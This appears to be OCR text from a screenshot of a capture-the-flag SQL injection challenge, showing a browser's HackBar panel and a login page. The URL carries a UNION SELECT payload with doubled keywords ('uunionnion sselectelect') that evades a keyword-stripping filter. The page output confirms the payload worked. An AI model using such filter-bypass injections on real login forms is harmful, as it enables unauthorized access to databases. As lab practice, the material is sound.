 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
Your password is '3'
DevTools - 99adc691-7c77-451c-a1c8-a8091756a9c9.node4.buuoj.cn:81/check.php?username=1%27%20uunionnion%20sselectelect%201,2,3;%23&password=qwer
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 5
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://99adc691-7c77-451c-a1c8-a8091756a9c9.node4.buuoj.cn:81/check.php?username=1' uunionnion sselectelect
1,2,3;%23&password=qwer
Post data Referer User Agent Cookies Clear ALL